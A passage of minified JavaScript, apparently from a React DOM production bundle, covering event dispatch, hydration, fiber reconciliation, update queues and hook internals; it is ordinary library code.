o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===l||a.nodeType===8&&a.parentNode===l)break;if(o===4)for(o=r.return;o!==null;){var u=o.tag;if((u===3||u===4)&&(u=o.stateNode.containerInfo,u===l||u.nodeType===8&&u.parentNode===l))return;o=o.return}for(;a!==null;){if(o=Tt(a),o===null)return;if(u=o.tag,u===5||u===6){r=i=o;continue e}a=a.parentNode}}r=r.return}du(function(){var c=i,f=jo(n),p=[];e:{var v=Vu.get(e);if(v!==void 0){var w=Po,y=e;switch(e){case"keypress":if(Hr(n)===0)break e;case"keydown":case"keyup":w=Lf;break;case"focusin":y="focus",w=Jl;break;case"focusout":y="blur",w=Jl;break;case"beforeblur":case"afterblur":w=Jl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":w=_s;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":w=gf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":w=Mf;break;case Iu:case Fu:case Uu:w=wf;break;case $u:w=Of;break;case"scroll":w=hf;break;case"wheel":w=If;break;case"copy":case"cut":case"paste":w=jf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":w=Ls}var g=(t&4)!==0,E=!g&&e==="scroll",m=g?v!==null?v+"Capture":null:v;g=[];for(var d=c,h;d!==null;){h=d;var x=h.stateNode;if(h.tag===5&&x!==null&&(h=x,m!==null&&(x=Gn(d,m),x!=null&&g.push(nr(d,x,h)))),E)break;d=d.return}0<g.length&&(v=new w(v,y,null,n,f),p.push({event:v,listeners:g}))}}if(!(t&7)){e:{if(v=e==="mouseover"||e==="pointerover",w=e==="mouseout"||e==="pointerout",v&&n!==Pi&&(y=n.relatedTarget||n.fromElement)&&(Tt(y)||y[qe]))break e;if((w||v)&&(v=f.window===f?f:(v=f.ownerDocument)?v.defaultView||v.parentWindow:window,w?(y=n.relatedTarget||n.toElement,w=c,y=y?Tt(y):null,y!==null&&(E=At(y),y!==E||y.tag!==5&&y.tag!==6)&&(y=null)):(w=null,y=c),w!==y)){if(g=_s,x="onMouseLeave",m="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(g=Ls,x="onPointerLeave",m="onPointerEnter",d="pointer"),E=w==null?v:Jt(w),h=y==null?v:Jt(y),v=new g(x,d+"leave",w,n,f),v.target=E,v.relatedTarget=h,x=null,Tt(f)===c&&(g=new g(m,d+"enter",y,n,f),g.target=h,g.relatedTarget=E,x=g),E=x,w&&y)t:{for(g=w,m=y,d=0,h=g;h;h=Wt(h))d++;for(h=0,x=m;x;x=Wt(x))h++;for(;0<d-h;)g=Wt(g),d--;for(;0<h-d;)m=Wt(m),h--;for(;d--;){if(g===m||m!==null&&g===m.alternate)break t;g=Wt(g),m=Wt(m)}g=null}else g=null;w!==null&&Vs(p,v,w,g,!1),y!==null&&E!==null&&Vs(p,E,y,g,!0)}}e:{if(v=c?Jt(c):window,w=v.nodeName&&v.nodeName.toLowerCase(),w==="select"||w==="input"&&v.type==="file")var S=Hf;else if(Ms(v))if(Tu)S=Xf;else{S=Qf;var P=Wf}else(w=v.nodeName)&&w.toLowerCase()==="input"&&(v.type==="checkbox"||v.type==="radio")&&(S=Kf);if(S&&(S=S(e,c))){zu(p,S,n,f);break e}P&&P(e,v,c),e==="focusout"&&(P=v._wrapperState)&&P.controlled&&v.type==="number"&&Ni(v,"number",v.value)}switch(P=c?Jt(c):window,e){case"focusin":(Ms(P)||P.contentEditable==="true")&&(Gt=P,Di=c,Bn=null);break;case"focusout":Bn=Di=Gt=null;break;case"mousedown":Ii=!0;break;case"contextmenu":case"mouseup":case"dragend":Ii=!1,Fs(p,n,f);break;case"selectionchange":if(Zf)break;case"keydown":case"keyup":Fs(p,n,f)}var L;if(zo)e:{switch(e){case"compositionstart":var z="onCompositionStart";break e;case"compositionend":z="onCompositionEnd";break e;case"compositionupdate":z="onCompositionUpdate";break e}z=void 0}else Yt?Pu(e,n)&&(z="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(z="onCompositionStart");z&&(_u&&n.locale!=="ko"&&(Yt||z!=="onCompositionStart"?z==="onCompositionEnd"&&Yt&&(L=Cu()):(ut=f,_o="value"in ut?ut.value:ut.textContent,Yt=!0)),P=ll(c,z),0<P.length&&(z=new Ps(z,e,null,n,f),p.push({event:z,listeners:P}),L?z.data=L:(L=Lu(n),L!==null&&(z.data=L)))),(L=Uf?$f(e,n):Vf(e,n))&&(c=ll(c,"onBeforeInput"),0<c.length&&(f=new Ps("onBeforeInput","beforeinput",null,n,f),p.push({event:f,listeners:c}),f.data=L))}Bu(p,t)})}function nr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ll(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=Gn(e,n),i!=null&&r.unshift(nr(e,i,l)),i=Gn(e,t),i!=null&&r.push(nr(e,i,l))),e=e.return}return r}function Wt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Vs(e,t,n,r,l){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,u=a.alternate,c=a.stateNode;if(u!==null&&u===r)break;a.tag===5&&c!==null&&(a=c,l?(u=Gn(n,i),u!=null&&o.unshift(nr(n,u,a))):l||(u=Gn(n,i),u!=null&&o.push(nr(n,u,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var ep=/\r\n?/g,tp=/\u0000|\uFFFD/g;function Bs(e){return(typeof e=="string"?e:""+e).replace(ep,`
`).replace(tp,"")}function Mr(e,t,n){if(t=Bs(t),Bs(e)!==t&&n)throw Error(k(425))}function il(){}var Fi=null,Ui=null;function $i(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Vi=typeof setTimeout=="function"?setTimeout:void 0,np=typeof clearTimeout=="function"?clearTimeout:void 0,As=typeof Promise=="function"?Promise:void 0,rp=typeof queueMicrotask=="function"?queueMicrotask:typeof As<"u"?function(e){return As.resolve(null).then(e).catch(lp)}:Vi;function lp(e){setTimeout(function(){throw e})}function ii(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),qn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);qn(t)}function ht(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Hs(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var kn=Math.random().toString(36).slice(2),Be="__reactFiber$"+kn,rr="__reactProps$"+kn,qe="__reactContainer$"+kn,Bi="__reactEvents$"+kn,ip="__reactListeners$"+kn,op="__reactHandles$"+kn;function Tt(e){var t=e[Be];if(t)return t;for(var n=e.parentNode;n;){if(t=n[qe]||n[Be]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Hs(e);e!==null;){if(n=e[Be])return n;e=Hs(e)}return t}e=n,n=e.parentNode}return null}function vr(e){return e=e[Be]||e[qe],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Jt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(k(33))}function Pl(e){return e[rr]||null}var Ai=[],qt=-1;function St(e){return{current:e}}function V(e){0>qt||(e.current=Ai[qt],Ai[qt]=null,qt--)}function U(e,t){qt++,Ai[qt]=e.current,e.current=t}var jt={},ue=St(jt),ve=St(!1),It=jt;function fn(e,t){var n=e.type.contextTypes;if(!n)return jt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in n)l[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function ge(e){return e=e.childContextTypes,e!=null}function ol(){V(ve),V(ue)}function Ws(e,t,n){if(ue.current!==jt)throw Error(k(168));U(ue,t),U(ve,n)}function Hu(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(k(108,Hd(e)||"Unknown",l));return K({},n,r)}function sl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||jt,It=ue.current,U(ue,e),U(ve,ve.current),!0}function Qs(e,t,n){var r=e.stateNode;if(!r)throw Error(k(169));n?(e=Hu(e,t,It),r.__reactInternalMemoizedMergedChildContext=e,V(ve),V(ue),U(ue,e)):V(ve),U(ve,n)}var Ke=null,Ll=!1,oi=!1;function Wu(e){Ke===null?Ke=[e]:Ke.push(e)}function sp(e){Ll=!0,Wu(e)}function Et(){if(!oi&&Ke!==null){oi=!0;var e=0,t=F;try{var n=Ke;for(F=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ke=null,Ll=!1}catch(l){throw Ke!==null&&(Ke=Ke.slice(e+1)),hu(No,Et),l}finally{F=t,oi=!1}}return null}var bt=[],en=0,al=null,ul=0,Ce=[],_e=0,Ft=null,Xe=1,Ye="";function Lt(e,t){bt[en++]=ul,bt[en++]=al,al=e,ul=t}function Qu(e,t,n){Ce[_e++]=Xe,Ce[_e++]=Ye,Ce[_e++]=Ft,Ft=e;var r=Xe;e=Ye;var l=32-Ie(r)-1;r&=~(1<<l),n+=1;var i=32-Ie(t)+l;if(30<i){var o=l-l%5;i=(r&(1<<o)-1).toString(32),r>>=o,l-=o,Xe=1<<32-Ie(t)+l|n<<l|r,Ye=i+e}else Xe=1<<i|n<<l|r,Ye=e}function Mo(e){e.return!==null&&(Lt(e,1),Qu(e,1,0))}function Ro(e){for(;e===al;)al=bt[--en],bt[en]=null,ul=bt[--en],bt[en]=null;for(;e===Ft;)Ft=Ce[--_e],Ce[_e]=null,Ye=Ce[--_e],Ce[_e]=null,Xe=Ce[--_e],Ce[_e]=null}var ke=null,we=null,A=!1,De=null;function Ku(e,t){var n=Pe(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Ks(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ke=e,we=ht(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ke=e,we=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ft!==null?{id:Xe,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Pe(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,ke=e,we=null,!0):!1;default:return!1}}function Hi(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Wi(e){if(A){var t=we;if(t){var n=t;if(!Ks(e,t)){if(Hi(e))throw Error(k(418));t=ht(n.nextSibling);var r=ke;t&&Ks(e,t)?Ku(r,n):(e.flags=e.flags&-4097|2,A=!1,ke=e)}}else{if(Hi(e))throw Error(k(418));e.flags=e.flags&-4097|2,A=!1,ke=e}}}function Xs(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ke=e}function Rr(e){if(e!==ke)return!1;if(!A)return Xs(e),A=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!$i(e.type,e.memoizedProps)),t&&(t=we)){if(Hi(e))throw Xu(),Error(k(418));for(;t;)Ku(e,t),t=ht(t.nextSibling)}if(Xs(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(k(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){we=ht(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}we=null}}else we=ke?ht(e.stateNode.nextSibling):null;return!0}function Xu(){for(var e=we;e;)e=ht(e.nextSibling)}function pn(){we=ke=null,A=!1}function Oo(e){De===null?De=[e]:De.push(e)}var ap=nt.ReactCurrentBatchConfig;function Ln(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(k(309));var r=n.stateNode}if(!r)throw Error(k(147,e));var l=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=l.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(k(284));if(!n._owner)throw Error(k(290,e))}return e}function Or(e,t){throw e=Object.prototype.toString.call(t),Error(k(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Ys(e){var t=e._init;return t(e._payload)}function Yu(e){function t(m,d){if(e){var h=m.deletions;h===null?(m.deletions=[d],m.flags|=16):h.push(d)}}function n(m,d){if(!e)return null;for(;d!==null;)t(m,d),d=d.sibling;return null}function r(m,d){for(m=new Map;d!==null;)d.key!==null?m.set(d.key,d):m.set(d.index,d),d=d.sibling;return m}function l(m,d){return m=yt(m,d),m.index=0,m.sibling=null,m}function i(m,d,h){return m.index=h,e?(h=m.alternate,h!==null?(h=h.index,h<d?(m.flags|=2,d):h):(m.flags|=2,d)):(m.flags|=1048576,d)}function o(m){return e&&m.alternate===null&&(m.flags|=2),m}function a(m,d,h,x){return d===null||d.tag!==6?(d=pi(h,m.mode,x),d.return=m,d):(d=l(d,h),d.return=m,d)}function u(m,d,h,x){var S=h.type;return S===Xt?f(m,d,h.props.children,x,h.key):d!==null&&(d.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===it&&Ys(S)===d.type)?(x=l(d,h.props),x.ref=Ln(m,d,h),x.return=m,x):(x=Zr(h.type,h.key,h.props,null,m.mode,x),x.ref=Ln(m,d,h),x.return=m,x)}function c(m,d,h,x){return d===null||d.tag!==4||d.stateNode.containerInfo!==h.containerInfo||d.stateNode.implementation!==h.implementation?(d=mi(h,m.mode,x),d.return=m,d):(d=l(d,h.children||[]),d.return=m,d)}function f(m,d,h,x,S){return d===null||d.tag!==7?(d=Dt(h,m.mode,x,S),d.return=m,d):(d=l(d,h),d.return=m,d)}function p(m,d,h){if(typeof d=="string"&&d!==""||typeof d=="number")return d=pi(""+d,m.mode,h),d.return=m,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case Nr:return h=Zr(d.type,d.key,d.props,null,m.mode,h),h.ref=Ln(m,null,d),h.return=m,h;case Kt:return d=mi(d,m.mode,h),d.return=m,d;case it:var x=d._init;return p(m,x(d._payload),h)}if(Rn(d)||Sn(d))return d=Dt(d,m.mode,h,null),d.return=m,d;Or(m,d)}return null}function v(m,d,h,x){var S=d!==null?d.key:null;if(typeof h=="string"&&h!==""||typeof h=="number")return S!==null?null:a(m,d,""+h,x);if(typeof h=="object"&&h!==null){switch(h.$$typeof){case Nr:return h.key===S?u(m,d,h,x):null;case Kt:return h.key===S?c(m,d,h,x):null;case it:return S=h._init,v(m,d,S(h._payload),x)}if(Rn(h)||Sn(h))return S!==null?null:f(m,d,h,x,null);Or(m,h)}return null}function w(m,d,h,x,S){if(typeof x=="string"&&x!==""||typeof x=="number")return m=m.get(h)||null,a(d,m,""+x,S);if(typeof x=="object"&&x!==null){switch(x.$$typeof){case Nr:return m=m.get(x.key===null?h:x.key)||null,u(d,m,x,S);case Kt:return m=m.get(x.key===null?h:x.key)||null,c(d,m,x,S);case it:var P=x._init;return w(m,d,h,P(x._payload),S)}if(Rn(x)||Sn(x))return m=m.get(h)||null,f(d,m,x,S,null);Or(d,x)}return null}function y(m,d,h,x){for(var S=null,P=null,L=d,z=d=0,B=null;L!==null&&z<h.length;z++){L.index>z?(B=L,L=null):B=L.sibling;var N=v(m,L,h[z],x);if(N===null){L===null&&(L=B);break}e&&L&&N.alternate===null&&t(m,L),d=i(N,d,z),P===null?S=N:P.sibling=N,P=N,L=B}if(z===h.length)return n(m,L),A&&Lt(m,z),S;if(L===null){for(;z<h.length;z++)L=p(m,h[z],x),L!==null&&(d=i(L,d,z),P===null?S=L:P.sibling=L,P=L);return A&&Lt(m,z),S}for(L=r(m,L);z<h.length;z++)B=w(L,m,z,h[z],x),B!==null&&(e&&B.alternate!==null&&L.delete(B.key===null?z:B.key),d=i(B,d,z),P===null?S=B:P.sibling=B,P=B);return e&&L.forEach(function(H){return t(m,H)}),A&&Lt(m,z),S}function g(m,d,h,x){var S=Sn(h);if(typeof S!="function")throw Error(k(150));if(h=S.call(h),h==null)throw Error(k(151));for(var P=S=null,L=d,z=d=0,B=null,N=h.next();L!==null&&!N.done;z++,N=h.next()){L.index>z?(B=L,L=null):B=L.sibling;var H=v(m,L,N.value,x);if(H===null){L===null&&(L=B);break}e&&L&&H.alternate===null&&t(m,L),d=i(H,d,z),P===null?S=H:P.sibling=H,P=H,L=B}if(N.done)return n(m,L),A&&Lt(m,z),S;if(L===null){for(;!N.done;z++,N=h.next())N=p(m,N.value,x),N!==null&&(d=i(N,d,z),P===null?S=N:P.sibling=N,P=N);return A&&Lt(m,z),S}for(L=r(m,L);!N.done;z++,N=h.next())N=w(L,m,z,N.value,x),N!==null&&(e&&N.alternate!==null&&L.delete(N.key===null?z:N.key),d=i(N,d,z),P===null?S=N:P.sibling=N,P=N);return e&&L.forEach(function(Ee){return t(m,Ee)}),A&&Lt(m,z),S}function E(m,d,h,x){if(typeof h=="object"&&h!==null&&h.type===Xt&&h.key===null&&(h=h.props.children),typeof h=="object"&&h!==null){switch(h.$$typeof){case Nr:e:{for(var S=h.key,P=d;P!==null;){if(P.key===S){if(S=h.type,S===Xt){if(P.tag===7){n(m,P.sibling),d=l(P,h.props.children),d.return=m,m=d;break e}}else if(P.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===it&&Ys(S)===P.type){n(m,P.sibling),d=l(P,h.props),d.ref=Ln(m,P,h),d.return=m,m=d;break e}n(m,P);break}else t(m,P);P=P.sibling}h.type===Xt?(d=Dt(h.props.children,m.mode,x,h.key),d.return=m,m=d):(x=Zr(h.type,h.key,h.props,null,m.mode,x),x.ref=Ln(m,d,h),x.return=m,m=x)}return o(m);case Kt:e:{for(P=h.key;d!==null;){if(d.key===P)if(d.tag===4&&d.stateNode.containerInfo===h.containerInfo&&d.stateNode.implementation===h.implementation){n(m,d.sibling),d=l(d,h.children||[]),d.return=m,m=d;break e}else{n(m,d);break}else t(m,d);d=d.sibling}d=mi(h,m.mode,x),d.return=m,m=d}return o(m);case it:return P=h._init,E(m,d,P(h._payload),x)}if(Rn(h))return y(m,d,h,x);if(Sn(h))return g(m,d,h,x);Or(m,h)}return typeof h=="string"&&h!==""||typeof h=="number"?(h=""+h,d!==null&&d.tag===6?(n(m,d.sibling),d=l(d,h),d.return=m,m=d):(n(m,d),d=pi(h,m.mode,x),d.return=m,m=d),o(m)):n(m,d)}return E}var mn=Yu(!0),Gu=Yu(!1),cl=St(null),dl=null,tn=null,Do=null;function Io(){Do=tn=dl=null}function Fo(e){var t=cl.current;V(cl),e._currentValue=t}function Qi(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function un(e,t){dl=e,Do=tn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(he=!0),e.firstContext=null)}function ze(e){var t=e._currentValue;if(Do!==e)if(e={context:e,memoizedValue:t,next:null},tn===null){if(dl===null)throw Error(k(308));tn=e,dl.dependencies={lanes:0,firstContext:e}}else tn=tn.next=e;return t}var Mt=null;function Uo(e){Mt===null?Mt=[e]:Mt.push(e)}function Zu(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Uo(t)):(n.next=l.next,l.next=n),t.interleaved=n,be(e,r)}function be(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var ot=!1;function $o(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Ju(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ge(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function vt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,I&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,be(e,n)}return l=r.interleaved,l===null?(t.next=t,Uo(r)):(t.next=l.next,l.next=t),r.interleaved=t,be(e,n)}function Wr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,So(e,n)}}function Gs(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?l=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?l=i=t:i=i.next=t}else l=i=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function fl(e,t,n,r){var l=e.updateQueue;ot=!1;var i=l.firstBaseUpdate,o=l.lastBaseUpdate,a=l.shared.pending;if(a!==null){l.shared.pending=null;var u=a,c=u.next;u.next=null,o===null?i=c:o.next=c,o=u;var f=e.alternate;f!==null&&(f=f.updateQueue,a=f.lastBaseUpdate,a!==o&&(a===null?f.firstBaseUpdate=c:a.next=c,f.lastBaseUpdate=u))}if(i!==null){var p=l.baseState;o=0,f=c=u=null,a=i;do{var v=a.lane,w=a.eventTime;if((r&v)===v){f!==null&&(f=f.next={eventTime:w,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var y=e,g=a;switch(v=t,w=n,g.tag){case 1:if(y=g.payload,typeof y=="function"){p=y.call(w,p,v);break e}p=y;break e;case 3:y.flags=y.flags&-65537|128;case 0:if(y=g.payload,v=typeof y=="function"?y.call(w,p,v):y,v==null)break e;p=K({},p,v);break e;case 2:ot=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,v=l.effects,v===null?l.effects=[a]:v.push(a))}else w={eventTime:w,lane:v,tag:a.tag,payload:a.payload,callback:a.callback,next:null},f===null?(c=f=w,u=p):f=f.next=w,o|=v;if(a=a.next,a===null){if(a=l.shared.pending,a===null)break;v=a,a=v.next,v.next=null,l.lastBaseUpdate=v,l.shared.pending=null}}while(!0);if(f===null&&(u=p),l.baseState=u,l.firstBaseUpdate=c,l.lastBaseUpdate=f,t=l.shared.interleaved,t!==null){l=t;do o|=l.lane,l=l.next;while(l!==t)}else i===null&&(l.shared.lanes=0);$t|=o,e.lanes=o,e.memoizedState=p}}function Zs(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(k(191,l));l.call(r)}}}var gr={},He=St(gr),lr=St(gr),ir=St(gr);function Rt(e){if(e===gr)throw Error(k(174));return e}function Vo(e,t){switch(U(ir,t),U(lr,e),U(He,gr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ei(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ei(t,e)}V(He),U(He,t)}function hn(){V(He),V(lr),V(ir)}function qu(e){Rt(ir.current);var t=Rt(He.current),n=Ei(t,e.type);t!==n&&(U(lr,e),U(He,n))}function Bo(e){lr.current===e&&(V(He),V(lr))}var W=St(0);function pl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var si=[];function Ao(){for(var e=0;e<si.length;e++)si[e]._workInProgressVersionPrimary=null;si.length=0}var Qr=nt.ReactCurrentDispatcher,ai=nt.ReactCurrentBatchConfig,Ut=0,Q=null,q=null,te=null,ml=!1,An=!1,or=0,up=0;function oe(){throw Error(k(321))}function Ho(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ue(e[n],t[n]))return!1;return!0}function Wo(e,t,n,r,l,i){if(Ut=i,Q=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Qr.current=e===null||e.memoizedState===null?pp:mp,e=n(r,l),An){i=0;do{if(An=!1,or=0,25<=i)throw Error(k(301));i+=1,te=q=null,t.updateQueue=null,Qr.current=hp,e=n(r,l)}while(An)}if(Qr.current=hl,t=q!==null&&q.next!==null,Ut=0,te=q=Q=null,ml=!1,t)throw Error(k(300));return e}function Qo(){var e=or!==0;return or=0,e}function Ve(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return te===null?Q.memoizedState=te=e:te=te.next=e,te}function Te(){if(q===null){var e=Q.alternate;e=e!==null?e.memoizedState:null}else e=q.next;var t=te===null?Q.memoizedState:te.next;if(t!==null)te=t,q=e;else{if(e===null)throw Error(k(310));q=e,e={memoizedState:q.memoizedState,baseState:q.baseState,baseQueue:q.baseQueue,queue:q.queue,next:null},te===null?Q.memoizedState=te=e:te=te.next=e}return te}function sr(e,t){return typeof t=="function"?t(e):t}function ui(e){var t=Te(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=q,l=r.baseQueue,i=n.pending;if(i!==null){if(l!==null){var o=l.next;l.next=i.next,i.next=o}r.baseQueue=l=i,n.pending=null}if(l!==null){i=l.next,r=r.baseState;var a=o=null,u=null,c=i;do{var f=c.lane;if((Ut&f)===f)u!==null&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var p={lane:f,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};u===null?(a=u=p,o=r):u=u.next=p,Q.lanes|=f,$t|=f}c=c.next}while(c!==null&&c!==i);u===null?o=r:u.next=a,Ue(r,t.memoizedState)||(he=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do i=l.lane,Q.lanes|=i,$t|=i,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ci(e){var t=Te(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,i=t.memoizedState;if(l!==null){n.pending=null;var o=l=l.next;do i=e(i,o.action),o=o.next;while(o!==l);Ue(i,t.memoizedState)||(he=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function bu(){}function ec(e,t){var n=Q,r=Te(),l=t(),i=!Ue(r.memoizedState,l);if(i&&(r.memoizedState=l,he=!0),r=r.queue,Ko(rc.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||te!==null&&te.memoizedState.tag&1){if(n.flags|=2048,ar(9,nc.bind(null,n,r,l,t),void 0,null),ne===null)throw Error(k(349));Ut&30||tc(n,t,l)}return l}function tc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Q.updateQueue,t===null?(t={lastEffect:null,stores:null},Q.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function nc(e,t,n,r){t.value=n,t.getSnapshot=r,lc(t)&&ic(e)}function rc(e,t,n){return n(function(){lc(t)&&ic(e)})}function lc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Ue(e,n)}catch{return!0}}function ic(e){var t=be(e,1);t!==null&&Fe(t,e,1,-1)}function Js(e){var t=Ve();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:sr,lastRenderedState:e},t.queue=e,e=e.dispatch=fp.bind(null,Q,e),[t.memoizedState,e]}function ar(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Q.updateQueue,t===null?(t={lastEffect:null,stores:null},Q.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function oc(){return Te().memoizedState}function Kr(e,t,n,r){var 